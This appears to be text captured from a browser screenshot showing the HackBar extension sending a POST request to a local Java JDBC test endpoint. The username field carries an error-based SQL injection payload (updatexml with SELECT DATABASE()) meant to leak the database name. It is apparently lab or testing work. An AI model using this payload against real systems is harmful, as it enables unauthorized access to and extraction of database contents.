 localhost:8080/jdbc/preparedStatementSqli
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/jdbc/preparedStatementSqli
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=lehend' AND updatexml(1, CONCAT('^',(SELECT DATABASE()),'~'),3) OR '1=1
&password=123